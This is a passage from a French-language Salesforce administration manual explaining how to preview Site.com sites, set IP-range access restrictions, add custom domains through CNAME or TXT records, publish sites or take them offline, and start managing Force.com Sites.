- **•** Pour redimensionner la largeur et la hauteur de l'écran, faites glisser les poignées de dimensionnement au bord du cadre à la taille requise.
- Pour stocker les tailles d'écran personnalisées fréquemment utilisées, cliquez sur  $\mathbb{Z}$ , puis saisissez les mesures personnalisées.
- **•** Pour basculer l'écran de l'orientation portrait à l'orientation paysage, cliquez sur  $\mathbb{R}^3$ .

#### CONSULTER ÉGALEMENT :

[Modification de blocs de contenu en tant que contributeur](#page-4961-0) [Compréhension de la vue de modification de page du contributeur](#page-4959-0) [Modification de pages Site.com en tant que concepteur ou administrateur de site](#page-4833-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# **AUTORISATIONS UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détails de l'utilisateur

#### ET

# <span id="page-4967-0"></span>Aperçu de sites Site.com

Les contributeurs, les concepteurs et les administrateurs de site peuvent prévisualiser des pages de site pour contrôler leur présentation dans une fenêtre de navigateur. Il est toujours recommandé de vérifier l'affichage des modifications apportées au site actif.

Si vous êtes administrateur de site ou concepteur, vous pouvez également créer une URL de prévisualisation anonyme permettant aux autres utilisateurs d'inspecter le site avant sa mise en ligne. L'URL est toujours valide (sauf si vous la désactivez) et affiche la dernière tâche en cours. Elle est disponible uniquement pour les personnes auxquelles vous l'envoyez, et n'est pas détectable par les moteurs de recherche.

- **•** Cliquez sur **Page d'aperçu** dans la barre d'outils lors de la modification d'une page.
- **•** Survolez une page dans la vue Pages du site sous l'onglet Présentation, puis cliquez sur > **Aperçu** pour afficher une page unique.
- **•** Cliquez sur **Aperçu** dans la barre d'outils de l'onglet Présentation pour afficher le site complet. Dans le menu **Aperçu**, vous pouvez également :
	- **–** Cliquer sur **Afficher un aperçu du site dans un nouvel onglet** pour afficher le site dans un nouvel onglet de navigateur.
	- **–** Cliquer sur **Afficher un aperçu du site en 1024 x 768** pour afficher le site tel qu'il se présente pour les utilisateurs d'ordinateur portable.
	- **–** Cliquez sur **Activer l'aperçu anonyme**, si vous êtes administrateur de site ou concepteur, pour créer une URL permettant aux autres utilisateurs de prévisualiser le site avant sa mise en service. Cliquer sur l'option **Afficher l'aperçu anonyme** dans le menu **Aperçu** pour accéder à l'URL de l'aperçu, que vous pouvez copier et envoyer aux utilisateurs chargés de vérifier et de tester vos modifications. **Activer l'aperçu anonyme** est également disponible dans la [vue Configuration du site.](#page-4820-0)
- **•** Cliquez sur **Aperçu** en regard d'un site, dans la page d'accueil Site.com pour afficher le site complet.

Lorsque vous prévisualisez des pages, toutes les fonctions associées au navigateur doivent fonctionner normalement.

Remarque: Durant la prévisualisation uniquement, les feuilles de style sont affichées comme des styles en ligne.

#### CONSULTER ÉGALEMENT :

[Utilisation de Site.com Studio en tant qu'administrateur ou concepteur](#page-4787-0) [Utilisation de Site.com Studio en tant que contributeur](#page-4788-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com

**•** Utilisateur Site.com Contributor

ET

:
# Contrôle de l'accès via des restrictions IP

## <span id="page-4968-0"></span>Présentation des restrictions IP de Site.com

Une adresse IP unique est attribuée à chaque ordinateur pour identifier. Les restrictions IP permettent de définir une plage d'adresses IP autorisées pour les pages, les dossiers et les actifs de votre site afin de contrôler l'accès des visiteurs.

Par exemple, supposons qu'une page de votre site répertorie tous les employés par service. Vous ne souhaitez pas que des personnes extérieures à votre organisation accèdent à ces informations confidentielles. En limitant les adresses IP autorisées dans la plage d'adresses IP de votre organisation, par exemple 112.122.0.1 à 112.122.0.123, vous vous assurez qu'aucun autre visiteur du site ne peut afficher la page.

Lorsque vous définissez des restrictions ID pour :

- **•** Un modèle de page parent, tous les modèles de page enfant et les pages basées sur le modèle héritent des restrictions.
- **•** Un dossier, tous les sous-dossiers et les actifs inclus dans le dossier héritent des restrictions.
- **•** Le site complet, tous les éléments du site héritent des restrictions.

Pour tout élément qui hérite de restrictions IP, vous pouvez ajouter des restrictions IP supplémentaires afin d'affiner la plage d'adresses IP autorisée.

Si l'accès à une page est refusé à un utilisateur, vous pouvez le rediriger vers une autre page, par exemple une page d'erreur conviviale.

### CONSULTER ÉGALEMENT :

[Ajout de restrictions IP à Site.com](#page-4969-0)

[Modification, désactivation et suppression des restrictions IP dans Site.com](#page-4970-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## <span id="page-4969-0"></span>Ajout de restrictions IP à Site.com

Contrôlez l'accès des visiteurs du site aux pages, aux modèles de page, aux dossiers et aux actifs de votre site en configurant la plage d'adresses IP autorisées.

- **1.** Dans l'onglet Présentation, vous pouvez :
	- **•** Survoler la page, le modèle de page, le dossier ou l'actif dans la vue Tout le contenu du site, puis cliquer sur > **Ajouter des restrictions IP**.
	- **•** Cliquer sur **Configuration du site** > **Restrictions IP**, puis sur **Ajouter des restrictions IP**.
- **2.** Si ce n'est déjà fait, sélectionnez l'élément pour lequel vous souhaitez restreindre l'accès.
- **3.** Saisissez la première et la dernière adresse IP de la plage autorisée, par exemple, 112.122.0.1 à 112.122.0.123. Pour saisir une adresse IP unique, renseignez simplement le champ Adresse de début.

Les deux adresses IP d'une plage doivent être IPv4 ou IPv6. Dans des plages, les adresses IPv4 existent dans l'espace d'adresses IPv6 mappées sur IPv4 ::ffff:0:0 à ::ffff:ffff:ffff, où ::ffff:0:0 correspond à 0.0.0.0 et ::ffff:ffff:ffff correspond à 255.255.255.255. Une plage ne peut pas inclure les adresses IP comprises dans l'espace d'adresses IPv6 mappées sur IPv4 si elle contient également des adresses IP hors de l'espace d'adresses IPv6 mappées sur IPv4. Les plages telles que 255.255.255.255 à ::1:0:0:0 ou :: à ::1:0:0:0 ne sont pas autorisées.

- **4.** Cliquez sur **Ajouter une plage IP** pour ajouter des plages.
- **5.** Pour rediriger les utilisateurs ayant une adresse IP non valide vers une autre page, par exemple une page d'erreur conviviale, spécifiez la page dans Page d'accès refusé. Si vous la définissez dans la vue Restrictions IP, la page correspond à l'option par défaut pour toutes les restrictions IP, sauf si vous la remplacez au niveau de l'élément.

Vous pouvez rediriger les utilisateurs vers une page de votre site ou vers un site externe. Utilisez toujours un préfixe http:// lors de la saisie d'une URL externe. Si vous ne définissez pas de page d'accès refusé, les utilisateurs ouvrent une page vide avec un message par défaut « L'accès à cette ressource est refusé ».

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS UTILISATEUR

Pour ajouter et modifier des restrictions IP dans Site.com

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

:

Rôle Administrateur de site attribué au niveau du site

### **6.** Cliquez sur **Enregistrer**.

Pour tester les restrictions IP d'un modèle de page ou d'une page de site, cliquez sur **Aperçu** lorsque la page est ouverte. Lorsque les mises à jour vous conviennent, [publiez le site](#page-4975-0) pour activer les restrictions.

#### $\mathbf{z}$ Remarque:

- **•** Si un élément hérite de restrictions IP (par exemple, un actif dans un dossier limité par adresse IP), vous pouvez ajouter des restrictions supplémentaires pour affiner la plage. Bien que l'élément n'affiche nulle part les valeurs héritées, les valeurs de plage IP héritées s'appliquent à l'élément enfant et seuls les visiteurs de site dont les adresses IP sont valides peuvent y accéder.
- **•** Si vous sélectionnez une page de site dans la liste déroulante Page d'accès refusé, les utilisateurs qui ont une adresse IP non valide peuvent afficher cette page, même si le site complet est interdit.

**•** La mise en cache est désactivée pour tous les éléments qui ont des restrictions IP. En outre, si vous mettez à jour les restrictions IP d'un actif, d'un dossier ou d'une page, le système met à jour son URL dans l'éventualité où des serveurs proxy (notamment Akamai) aient déjà mis l'élément en cache.

## CONSULTER ÉGALEMENT :

[Présentation des restrictions IP de Site.com](#page-4968-0) [Modification, désactivation et suppression des restrictions IP dans Site.com](#page-4970-0)

## <span id="page-4970-0"></span>Modification, désactivation et suppression des restrictions IP dans Site.com

Après avoir créé une restriction IP pour un site Site.com, vous pouvez modifier la plage d'adresses, désactiver brièvement la restriction IP (par exemple pour autoriser l'accès temporaire à la page) ou supprimer entièrement la restriction.

Pour afficher toutes les restrictions IP d'un site, ouvrez la vue Restrictions IP sous Configuration du site (sous l'onglet Présentation). Alternativement, pour afficher les restrictions IP d'un élément unique, survolez-le dans la vue Tout le contenu du site, puis cliquez sur  $\mathbf{B} \cdot \mathbf{y}$  > Modifier les **restrictions IP**.

Lorsque la section ou la boîte de dialogue Restrictions IP est ouverte, vous pouvez :

- **•** Modifier la plage d'adresses IP. Dans la vue Restrictions IP, double-cliquez sur l'adresse IP pour modifier les valeurs en ligne.
- **•** Désactiver une restriction IP. Vous pouvez la réactiver à tout moment. Si vous désactivez une restriction IP sur un élément qui inclut plusieurs restrictions, les autres restrictions sont également désactivées.
- **•** Supprimer une restriction IP. La restriction est entièrement supprimée et tous les visiteurs du site peuvent accéder à l'élément.

Après la mise à jour des restrictions IP du site, [publiez le site](#page-4975-0) pour activer vos modifications.

#### CONSULTER ÉGALEMENT :

[Présentation des restrictions IP de Site.com](#page-4968-0) [Ajout de restrictions IP à Site.com](#page-4969-0)

## **Éditions**

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS UTILISATEUR

Pour ajouter et modifier des restrictions IP dans Site.com

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

:

# Gestion de domaines et de Live Sites

## <span id="page-4971-0"></span>Gestion de domaines dans Site.com

Avant de publier votre site sur Internet, vous devez définir les informations de domaine du site.

Pour ajouter un domaine à la liste des domaines du site, Salesforce doit vérifier que vous en êtes propriétaire. La méthode de vérification que vous sélectionnez est différente selon que le nom de domaine est actuellement utilisé ou non.

- **•** [Ajoutez des noms de domaines en utilisant des enregistrements CNAME](#page-4972-0) si vous créez un nom de domaine ou si vous utilisez un nom de domaine qui n'est pas actuellement utilisé.
- **•** [Ajoutez des noms de domaines en utilisant des enregistrements TXT](#page-4973-0) si le nom de domaine est déjà utilisé sur un autre site Web et que vous souhaitez le réutiliser. Le site Web existant doit également utiliser des enregistrements DNS (système de nom de domaine) A.

CONSULTER ÉGALEMENT :

[Publication des modifications de site](#page-4975-0) [Mise hors ligne d'un site](#page-4976-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS UTILISATEUR

Pour gérer des domaines et publier des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

## <span id="page-4972-0"></span>Ajout de domaines en utilisant des enregistrements CNAME dans Site.com

Pour publier un site sur Internet, vous devez d'abord définir les informations relatives à son domaine. Ajoutez un nom de domaine en utilisant un enregistrement CNAME si vous créez un nom de domaine ou si vous ajoutez un nom de domaine qui n'est pas utilisé actuellement.

Si vous ne possédez pas d'adresse Web personnalisée, avec votre marque, par exemple www.masociete.com, créez-en une en l'inscrivant via un registre de nom de domaine.

Chaque nom de domaine dans Site.com doit être unique. Salesforce vérifie votre nom de domaine lorsque vous l'ajoutez à la liste des domaines du site, puis de nouveau lorsque vous publiez le site.

Conseil: La publication des modifications de votre domaine sur Internet peut prendre jusqu'à 48 heures. Vous pouvez toutefois raccourcir ce délai en diminuant la valeur de durée de vie (TTL) dans les paramètres de gestion du compte de votre fournisseur DNS. Puisque la durée restante actuelle doit expirer avant l'application de votre nouveau paramètre, vous devez mettre à jour cette valeur quelques jours avant la publication.

Vous pouvez également ajouter un chemin personnalisé à votre nom de domaine pour créer une URL personnalisée. Une URL personnalisée inclut le domaine et un chemin personnalisé. Le même nom de chemin peut être utilisé dans plusieurs domaines, mais il ne peut pas être utilisé plusieurs fois au sein du même domaine. Lors de l'ajout d'un domaine, la barre oblique / est requise pour le chemin. Elle indique la racine. Vous pouvez ajouter un nom personnalisé supplémentaire après la barre oblique /, mais vous devez utiliser la barre oblique au moins une fois pour indiquer la racine. Par exemple, avec le nom de domaine https://notresite.com et le chemin/produits, l'URL du site est https://notresite.com/produits. Si vous avez ajouté l'URL personnalisée à la racine, l'URL est https://notresite.com.

Remarque: Vous pouvez également gérer les domaines et les chemins dans Configuration en utilisant la Gestion de domaine.

- **1.** Dans les paramètres de gestion de comptes de votre fournisseur DNS, créez un enregistrement CNAME. Les enregistrements CNAME doivent inclure votre nom de domaine, votre ID d'organisation de 18 caractères et le suffixe live.siteforce.com. Par exemple, si votre nom de domaine est www.masociete.com et votre ID d'organisation 00dx00000000001aaa, le CNAME doit être *www.masociete.com*.*00dx00000000001aaa*.live.siteforce.com. L'ID d'organisation se situe dans la nouvelle page de domaine, dans Configuration, Gestion de domaine.
- **2.** Lorsque votre enregistrement CNAME est disponible sur Internet, ouvrez Site.com Studio, puis cliquez sur **Configuration du site** > **Domaines** sous l'onglet Présentation.
- **3.** Saisissez le nom de domaine dans la zone de texte fournie, par exemple www.masociete.com.
- **4.** Ajoutez un nom de chemin facultatif.
- **5.** Cliquez sur Ajouter.
- **6.** Répétez cette procédure pour tout nom de domaine supplémentaire. Par exemple, vous pouvez inclure des versions mal orthographiées du nom de domaine pour anticiper les erreurs de frappe des utilisateurs. Vous devez créer un enregistrement CNAME unique correspondant pour chaque nom de domaine. Vous pouvez ajouter jusqu'à 10 noms de domaine.
- **7.** Lorsque vous êtes prêt(e), [publiez le site](#page-4975-0).
- Remarque:
	- **•** Si vous avez un enregistrement MX configuré pour le service de messagerie de votre domaine, le domaine attribué à l'enregistrement MX ne peut pas être identique au domaine attribué à votre enregistrement CNAME. Si vous créez un enregistrement CNAME en utilisant le même domaine que votre enregistrement MX, votre service de messagerie sera désactivé.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS UTILISATEUR

Pour gérer des domaines et publier des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Par exemple, si vous avez mondomaine.com attribué à votre enregistrement MX, et que vous souhaitez l'utiliser pour votre enregistrement CNAME, nous recommandons d'attribuer www.mondomaine.com à votre enregistrement CNAME et de demander à votre fournisseur DNS de rediriger mondomaine.com vers www.mondomaine.com.

**•** Lorsque vous mettez à jour les informations sur un domaine existant, vous devez publier vos modifications pour qu'elles appliquent. Si un message indique qu'il n'existe aucune modification à publier, commencez par mettre à jour une page de votre site, puis publiez vos modifications.

### CONSULTER ÉGALEMENT :

[Ajout de domaines en utilisant des enregistrements TXT dans Site.com](#page-4973-0) [Gestion de domaines dans Site.com](#page-4971-0)

## <span id="page-4973-0"></span>Ajout de domaines en utilisant des enregistrements TXT dans Site.com

Pour publier un site sur Internet, vous devez d'abord définir les informations relatives à son domaine. Ajoutez un nom de domaine à l'aide d'un enregistrement TXT si vous réutilisez un nom de domaine déjà utilisé. Par exemple, si vous migrez à partir d'un site existant vers un nouveau site Site.com, vous pouvez effectuer une transition transparente vers le nouveau site lorsqu'il est prêt à être publié. Cette méthode est compatible uniquement avec les sites existants qui utilisent des enregistrements DNS A.

Chaque nom de domaine dans Site.com doit être unique. Salesforce vérifie votre nom de domaine lorsque vous l'ajoutez à la liste des domaines du site, puis de nouveau lorsque vous publiez le site.

- Conseil: La publication des modifications de votre domaine sur Internet peut prendre jusqu'à 48 heures. Vous pouvez toutefois raccourcir ce délai en diminuant la valeur de durée de vie (TTL) dans les paramètres de gestion du compte de votre fournisseur DNS. Puisque la durée restante actuelle doit expirer avant l'application de votre nouveau paramètre, vous devez mettre à jour cette valeur quelques jours avant la publication.
- **1.** Dans les paramètres de gestion de compte de votre fournisseur DNS, créez un enregistrement TXT qui contient l'ID de votre organisation. Pour retrouver l'ID, ouvrez Site.com Studio, cliquez sur **Configuration du site** > **Domaines** sous l'onglet Présentation, puis copiez l'ID d'organisation.

Si vous ne savez pas comment créer un enregistrement TXT, contactez votre fournisseur DNS.

- **2.** Lorsque votre enregistrement TXT est disponible sur Internet, saisissez le nom de domaine dans la zone de texte appropriée de la vue Domaines, par exemple, www.masociete.com, puis cliquez sur **Ajouter**.
- **3.** Répétez cette procédure pour tout nom de domaine supplémentaire. Par exemple, vous pouvez inclure des versions mal orthographiées du nom de domaine pour anticiper les erreurs de frappe des utilisateurs.

Vous pouvez ajouter jusqu'à 10 noms de domaine.

- **4.** [Publiez](#page-4975-0) votre site Site.com lorsqu'il est prêt. Il ne sera pas publié sur Internet.
- **5.** Pour le publier, dans vos paramètres de gestion de compte DNS :
	- **a.** Créez un CNAME qui respecte les critères suivants.Les enregistrements CNAME doivent inclure votre nom de domaine, votre ID d'organisation de 18 caractères et le suffixe live.siteforce.com. Par exemple, si votre nom de domaine est www.masociete.com et votre ID d'organisation 00dx00000000001aaa, le CNAME doit être

## **Éditions**

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS UTILISATEUR

Pour gérer des domaines et publier des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

*www.masociete.com*.*00dx00000000001aaa*.live.siteforce.com. L'ID d'organisation se situe dans la nouvelle page de domaine, dans Configuration, Gestion de domaine.

**b.** Supprimez l'ancien enregistrement A, et également l'enregistrement TXT créé à l'étape 1.

### CONSULTER ÉGALEMENT :

[Ajout de domaines en utilisant des enregistrements CNAME dans Site.com](#page-4972-0) [Gestion de domaines dans Site.com](#page-4971-0)

## <span id="page-4974-0"></span>Publication et gestion de Live Sites

Lorsque vous publiez un site dans Site.com, vous mettez ses pages et ses ressources en ligne sur Internet pour permettre aux visiteurs d'y accéder.

Avant la publication initiale de votre site, vous devez [définir les informations de domaine du site](#page-4971-0). Si votre domaine n'est pas renseigné, vous êtes invité(e) le configurer pendant le processus de publication. Une fois votre domaine configuré, vous pouvez publier tout ou partie de votre site.

Lors de l'utilisation d'un site, vous pouvez :

- **•** [Publier vos modifications du site.](#page-4975-0)
- Examiner l'historique des modifications en cliquant sur  $\bullet$  > **Afficher les détails** sous l'onglet Présentation.
- **•** [Mettre le site hors ligne](#page-4976-0) pour le supprimer de l'accès public.

Remarque: Vous ne pouvez pas publier votre site à partir d'un environnement sandbox.

### CONSULTER ÉGALEMENT :

[Utilisation de Site.com Studio en tant qu'administrateur ou concepteur](#page-4787-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS **UTILISATEUR**

Pour gérer des domaines et publier des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

## <span id="page-4975-0"></span>Publication des modifications de site

Lorsque vous publiez un site dans Site.com, vous mettez ses pages et ses ressources en ligne sur Internet pour permettre aux visiteurs d'y accéder.

Avant la publication initiale de votre site, vous devez [définir les informations de domaine du site](#page-4971-0). Si votre domaine n'est pas renseigné, vous êtes invité(e) le configurer pendant le processus de publication.

Vous pouvez publier votre site complet ou uniquement des éléments spécifiques.

- **1.** Cliquez sur **Publier les modifications...**.
- **2.** Pour publier...
	- **•** ... toutes les modifications récentes, assurez-vous que l'option **Modifications globale du site** est sélectionnée.
	- **•** ... uniquement des éléments spécifiques, sélectionnez **Uniquement les éléments sélectionnés**, puis sélectionnez les éléments appropriés.
	- Remarque: Si vous sélectionnez un élément qui ont des dépendances, les éléments dépendants sont également sélectionnés. Par exemple, si vous sélectionnez une page et que vous modifiez la page et la feuille de style qui lui est associée, la feuille de style est également sélectionnée. Cliquez sur **Afficher** pour afficher la liste des dépendances. Vous ne pouvez pas désélectionner un élément s'il est une dépendance critique d'un autre élément sélectionné.
- **3.** Cliquez sur **Suivant** puis consultez la liste des éléments à publier.
- **4.** Cliquez sur **Suivant** puis ajoutez une note de publication, si nécessaire. La note s'affiche dans la colonne Description de la vue Historique des modifications.
- **5.** Cliquez sur **Publier**.

Vous recevez une notification par e-mail lors de la mise en ligne des modifications de votre site.

Remarque: Vous ne pouvez pas publier votre site à partir d'un environnement sandbox.

#### CONSULTER ÉGALEMENT :

[Publication et gestion de Live Sites](#page-4974-0) [Mise hors ligne d'un site](#page-4976-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS **UTILISATEUR**

Pour gérer des domaines et publier des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

## <span id="page-4976-0"></span>Mise hors ligne d'un site

- **1.** Sous l'onglet Présentation, cliquez sur **Configuration du site** > **Domaines**.
- **2.** Supprimez tous les domaines répertoriés.

Lorsque vous supprimez le dernier domaine, le site est immédiatement mis hors ligne. Un message « Serveur introuvable » ou similaire s'affiche dans le navigateur des visiteurs qui tentent d'afficher le site.

- **3.** Dans la fenêtre contextuelle affichée :
	- **•** Cliquez sur **OK** pour annuler la publication du site. L'annulation de la publication du site libère la licence Site.com Published Site qui lui est associée. Vous pouvez par conséquent l'utiliser pour la publication d'un autre site.
	- **•** Cliquez sur **Annuler** si vous ne souhaitez pas libérer la licence Site.com Published Site (par exemple, pour remettre le site en ligne ultérieurement).

Si vous changez d'avis après avoir cliqué sur **Annuler**, vous pouvez libérer la licence en cliquant sur **Annuler la publication** dans l'onglet Présentation. Après avoir mis un site hors ligne, le bouton **Annuler la publication** est remplacé par le bouton **Publier**.

**4.** Si vous n'envisagez pas de réutiliser le domaine avec Site.com, supprimez tout enregistrement CNAME qui pointe vers *votre nom domainorgID*.live.siteforce.com dans les paramètres de gestion du compte de votre fournisseur DNS.

Après avoir mis un site hors ligne, vous pouvez le supprimer de la liste des sites sous l'[onglet Site.com](#page-4786-0).

CONSULTER ÉGALEMENT :

[Gestion de domaines dans Site.com](#page-4971-0) [Publication des modifications de site](#page-4975-0)

# <span id="page-4976-1"></span>Sites Force.com

# Présentation des Sites Force.com

Les organisations Salesforce contiennent des informations importantes relatives aux partenaires, solutions, produits, utilisateurs, idées et autres données professionnelles. Certaines de ces informations seraient utiles à des personnes hors de votre organisation, mais seuls les utilisateurs disposant des droits et autorisations d'accès appropriés peuvent les visualiser et les utiliser. Dans le passé, pour mettre ces informations à la disposition du public, vous deviez configurer un serveur Web et créer des pages Web personnalisées (JSP, PHP ou autres), puis exécuter une intégration d'API entre votre site et celui de votre organisation. De plus, pour collecter des informations à l'aide d'un formulaire Web, vous deviez programmer vos pages de sorte qu'elles valident les données.

Avec les sites Force.com, ces opérations ne sont plus nécessaires. Les Sites Force.com permettent de créer des sites Web publics et des applications directement intégrés à votre organisation

Salesforce, sans que les utilisateurs aient à se connecter avec un nom d'utilisateur et un mot de passe. Vous pouvez exposer publiquement des informations stockées dans votre organisation via l'URL de la marque de votre choix. Vous pouvez également adapter la présentation des pages du site à la marque de votre organisation. Les sites étant hébergés sur des serveurs Force.com, il n'existe aucun problème d'intégration. Étant donné que les sites sont élaborés sur des pages Visualforce natives, la validation des données des informations

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS **UTILISATEUR**

Pour gérer des domaines et publier des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur de site attribué au niveau du site

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

collectées est exécutée automatiquement. Vous pouvez également permettre aux utilisateurs de s'inscrire ou de se connecter de façon transparente à un portail associé depuis votre site public.

Remarque: Les Sites Force.com sont soumis à ces [Conditions d'utilisation](http://www.salesforce.com/company/force_com_sites_terms.jsp) supplémentaires.

Pour plus d'informations sur Site.com, un système de gestion de contenu (CMS) Web qui facilite la création rapide de pages Web dynamiques contrôlées par des données et la modification en temps réel de contenus, reportez-vous à [Présentation de Site.com](#page-4775-0) à la page 4770.

Les exemples suivants présentent plusieurs utilisations des sites :

- **•** Créer un site d'idées : les sites peuvent héberger un forum communautaire public pour partager et noter des idées sur votre entreprise, vos services ou vos produits. Les sites Web d'idées peuvent être accessibles au public.
- **•** Publier un FAQ de support : publiez des informations pratiques dans un site public où les clients peuvent rechercher des solutions à leurs problèmes.
- **•** Créer un outil de localisation de boutiques : ajoutez à votre portail un outil public qui aide les clients à trouver des magasins dans leur région.
- **•** Publiez un répertoire des employés : ajoutez un répertoire des employés à l'intranet de votre société en créant un site restreint par plage IP.
- **•** Créer un site Web de recrutement : publiez des offres d'emploi dans un site public et permettez aux utilisateurs de soumettre leur candidature et leur CV en ligne.
- **•** Publier un catalogue de produits : répertoriez tous les produits de votre société dans un site public, avec les numéros de modèle, les tarifs en vigueur et des images de produits extraits dynamiquement de votre organisation.

<span id="page-4977-0"></span>Étant donné que le sites Force.com sont servis directement à partir de l'organisation Salesforce, la disponibilité d'un site est directement associée à la disponibilité de l'organisation. Pendant la période de maintenance des versions majeures de votre organisation, vos sites ne sont pas disponibles. Les utilisateurs qui tentent d'accéder à un site affichent une page de maintenance Force.com ou votre [Page](#page-5002-0) [personnalisée de service non disponible](#page-5002-0). Nous recommandons d'informer à l'avance les utilisateurs de vos sites de l'opération de maintenance des versions et de la non disponibilité des sites associés. Vous pouvez prendre connaissance des périodes de maintenance spécifiques, répertoriées par instance, à l'adresse [trust.salesforce.com/trust/status/#maint](http://trust.salesforce.com/trust/status/#maint).

## Le domaine Force.com

Pour chacun de vos sites, vous déterminez l'URL en établissant le nom de domaine du site. Vous pouvez sélectionner l'une des options de domaine suivantes :

- Utilisez votre nom de domaine Force.com, qui correspond à votre *préfixe de sous-domaine* unique suivi de force.com. Par exemple, si vous sélectionnez le préfixe d'un sous-domaine *masociete*, votre nom de domaine est http://masociete.force.com. Le nom est sensible à la casse.
	- Remarque: Votre nom de domaine Force.com est utilisé pour tous les sites que vous créez. Par exemple, votre société peut créer un site public pour les partenaires, un autre pour les développeurs et un troisième pour le support. Si le domaine de votre société est http://masociete.force.com, ces trois sites peuvent avoir les URL suivantes :
		- **–** http://masociete.force.com/partenaires
		- **–** http://masociete.force.com/developpeurs
		- **–** http://masociete.force.com/support
- <span id="page-4977-1"></span>**•** Créez des adresses Web adaptées à votre marque, telles que http://www.ideesdemasociete.com, en vous inscrivant via un registre de nom de domaine. Créez des enregistrements CNAME pour rediriger votre domaine de marque et les sous-domaines vers votre domaine Force.com sans exposer le nom force.com dans l'URL. La disponibilité de votre domaine Force.com sur

Internet peut prendre jusqu'à 48 heures. Les adresses Web personnalisées ne sont pas prises en charge pour les organisations de test sandbox ou Developer Edition.

Remarque: Le format des URL sécurisées de vos sites Force.com dépend du type d'organisation ou de l'édition. Le préfixe de votre sous-domaine unique est placé en tête, suivi le l'édition ou du type d'environnement, puis du nom d'instance et du suffixe force.com. Dans les exemples suivants, le préfixe du sous-domaine est « masociete », le nom du test sandbox est « testsandbox », le nom de l'instance est « na1 » et le nom de l'instance de test sandbox est « cs1 » :



Le préfixe de sous-domaine Developer Edition est limité à 22 caractères. L'URL sécurisée est affichée dans la page Paramètres de connexion. L'URL est sensible à la casse.

### CONSULTER ÉGALEMENT :

<span id="page-4978-0"></span>[Configuration de Sites Force.com](#page-4980-0) [Gestion des Sites Force.com](#page-4978-0) [Limites et facturation des Sites Force.com](#page-5018-0)

# Gestion des Sites Force.com

Pour commencer à utiliser les sites Force.com sites, dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**. À partir de cette page, vous pouvez :

- **•** Enregistrer votre domaine Force.com, si ce n'est pas déjà fait.
- **•** Visualiser tous les sites hébergés dans votre domaine Force.com.
- **•** Cliquer sur **Nouveau** pour créer un site.
- **•** Cliquez sur **Modifier** pour apporter des modifications à un site existant.
- **•** Cliquez sur **Activer** ou **Désactiver** pour modifier le statut de votre site.

ATTENTION: Assurez-vous de ne pas exposer d'informations confidentielles.

- **•** Cliquez sur l'étiquette du site pour afficher ses détails.
- **•** Cliquez sur l'URL du site pour l'ouvrir dans un navigateur.

